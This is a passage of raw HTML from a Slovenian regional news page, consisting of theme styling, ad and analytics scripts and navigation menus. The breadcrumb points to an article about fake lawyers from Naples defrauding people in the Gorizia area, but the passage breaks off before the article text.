var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/zamejstvo/",
                                "name": "Zamejstvo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/",
                                "name": "Lažni odvetniki iz Neaplja goljufali na Goriškem: KLIC IZ KAMPANIJE"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-3326 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d69a6abd69_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d69a6ac23d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d69a6ac23d" ><script>var block_td_uid_2_696d69a6ac23d = new tdBlock();
block_td_uid_2_696d69a6ac23d.id = "td_uid_2_696d69a6ac23d";
block_td_uid_2_696d69a6ac23d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696d69a6ac23d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d69a6ac23d_rand","tdc_css_class_style":"td_uid_2_696d69a6ac23d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696d69a6ac23d.td_column_number = "3";
block_td_uid_2_696d69a6ac23d.block_type = "td_block_mega_menu";
block_td_uid_2_696d69a6ac23d.post_count = "5";
block_td_uid_2_696d69a6ac23d.found_posts = "1645";
block_td_uid_2_696d69a6ac23d.header_color = "";
block_td_uid_2_696d69a6ac23d.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d69a6ac23d.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_696d69a6ac23d);
</script><div id=td_uid_2_696d69a6ac23d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
